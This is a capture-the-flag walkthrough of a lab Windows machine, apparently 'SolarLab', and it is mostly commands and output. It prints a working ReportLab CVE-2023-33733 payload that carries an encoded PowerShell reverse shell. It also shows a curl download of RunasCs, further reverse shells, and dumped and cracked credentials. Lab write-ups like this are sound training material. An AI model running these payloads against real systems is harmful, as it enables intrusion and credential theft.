User.txt
First we need know what’s ports are up.
sudo nmap -sS -sV -n -Pn -vv 10.10.11.16
Output
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 nginx 1.24.0
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Add solarlab.htb to the /etc/hosts file and the subdomain report
sudo echo "10.10.11.16 report.solarlab.htb solarlab.htb" | sudo tee -a /etc/hosts
Enumerating SMB, I found those users
crackmapexec smb 10.10.11.16 -u Guest -p "" --shares
smbclient //10.10.11.16/Documents -U Guest
After see details-file.xlxs
I found this
Site Account# Username Password Security Question Answer Email Other information
Amazon.com 101-333 Alexander.knight@gmail.com al;ksdhfewoiuh What was your mother's maiden name? Blue Alexander.knight@gmail.com
Pefcu A233J KAlexander dkjafblkjadsfgl What was your high school mascot Pine Tree Alexander.knight@gmail.com
Chase Alexander.knight@gmail.com d398sadsknr390 What was the name of your first pet? corvette Claudia.springer@gmail.com
Fidelity blake.byte ThisCanB3typedeasily1@ What was your mother's maiden name? Helena blake@purdue.edu
Signa AlexanderK danenacia9234n What was your mother's maiden name? Poppyseed muffins Alexander.knight@gmail.com account number: 1925-47218-30
ClaudiaS dadsfawe9dafkn What was your mother's maiden name? yellow crayon Claudia.springer@gmail.com account number: 3872-03498-45
Comcast JHG3434
Vectren YUIO576
Verizon 1111-5555-33
blakeb
And this web
http://report.solarlab.htb:6791/

We have the password
ThisCanB3typedeasily1@
For the user blakeb
Let’s try log in http://report.solarlab.htb:6791/

We are in.
After see the response of burpsuite

We can search for some reportlab CVE
And this is CVE-2023-33733
Here’s the exploit that I use:
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('powershell.exe -enc JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA3ADUAIgAsADEAMwAzADcAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA') for Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated', self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>
You can get the shell in
Just change the JAB…
Then send the payload in the leave_request field
And we have the console
nc -nlvp 1337
Connection from 10.10.11.16:63108
PS C:\Users\blake\Documents\app> cd ..
PS C:\Users\blake\Documents> cd ..
PS C:\Users\blake> cd Desktop
PS C:\Users\blake\Desktop> type user.txt
26eb8408e*********197c33ba5
PS C:\Users\blake\Desktop>
Root.txt
The app.py (in C:\Users\blake\Documents\app\) say that there are a users.db file
Then
Get-ChildItem -Path C:\ -Recurse -Filter users.db -ErrorAction SilentlyContinue
And we get
Directory: C:\Users\blake\Documents\app\instance
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/2/2024 12:30 PM 12288 users.db
And this is the content
SQLite format 3@ .j?
?!!??+?9tableuseruserCREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(50) NOT NULL,
password VARCHAR(100) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
)';indexsqlite_autoindex_user_1user
e?????e!)alexanderkHotP!fireguard'claudias007poiuytrewq 9blakebThisCanB3typedeasily1@!AlexanderKClaudiaSClaudiaSClaudiaSBlakeBBlakeB
???????!alexanderk
claudias
blakeb!AlexanderK
ClaudiaS BlakeB
And we have a new password
HotP!fireguard
Then we can use RunasCs.exe
Upload the .exe with curl
curl http://10.10.14.175:8081/RunasCs.exe -o RunasCs.exe
And then
.\RunasCs.exe openfire "HotP!fireguard" cmd.exe -r 10.10.14.175:1338
So now we are openfire
nc -nlvp 1338
Connection from 10.10.11.16:63173
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Windows\system32>
We can see that Openfire are running.
So again, let’s search for the .db file
We can see this directory
Directory: C:\Program Files\Openfire\embedded-db
And the file openfire.script
We have this
INSERT INTO OFUSER VALUES('admin','gjMoswpK+HakPdvLIvp6eLKlYh0=','9MwNQcJ9bF4YeyZDdns5gvXp620=','yidQk5Skw11QJWTBAloAb28lYHftqa0x',4096,NULL,'becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442','Administrator','admin@solarlab.htb','001700223740785','0')
And the hashes
So, the latest step is crack this blowfish encryption of Openfire
Administrator:ThisPasswordShouldDo!@
Then
C:\Users\openfire\Desktop>.\RunasCs.exe Administrator "ThisPasswordShouldDo!@" cmd.exe -r 10.10.14.175:1339
And in our listener
nc -nlvp 1339
Connection from 10.10.11.16:58174
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users
cd Users
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
ae59fd9a***********+54e663341
C:\Users\Administrator\Desktop>
I hope you found it useful (:
Leave a Reply